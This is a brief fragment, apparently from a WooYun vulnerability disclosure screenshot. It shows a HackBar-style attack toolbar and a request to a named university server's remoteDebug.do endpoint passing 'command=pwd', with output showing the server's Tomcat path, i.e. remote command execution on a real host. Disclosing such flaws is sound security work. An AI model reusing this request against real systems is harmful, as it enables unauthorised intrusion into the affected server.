 wzgl.shou.edu.cn/_web/monitor/remoteDebug.do?_p=YXM9MSZ0PTI4JnA9MSZtPU4m&ttt=0.06622753707913736&command=pwd
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION
Load URL
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert rep
Post data
无权限执行系统调试指令！
指令执行结果：
/opt/sudytech/apache-tomcat-6.0.35
www.wooyun.org